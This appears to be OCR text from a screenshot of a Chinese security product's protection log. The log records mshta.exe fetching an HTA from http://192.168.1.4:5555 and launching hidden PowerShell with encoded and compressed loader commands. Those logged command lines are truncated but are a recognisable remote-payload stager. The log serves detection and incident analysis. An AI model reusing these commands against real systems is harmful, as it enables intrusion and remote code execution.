 今天 全部 全部 概要
2021-05-18 09:15:01 系统防护 系统加固 powershell.exe触犯敏感动作防护规则, 已允许
2021-05-18 09:14:47 系统防护 系统加固 mshta.exe触犯敏感动作防护规则, 已允许
防护项目：隐藏执行PowerShell
执行文件：C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
执行命令行："C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compre
操作结果：已允许
进程ID：13108
操作进程：C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
操作进程命令行："C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkA
父进程ID：6616
父进程：C:\Windows\system32\mshta.exe
父进程命令行：mshta  http://192.168.1.4:5555/QuQRa1VXhlhzQ.hta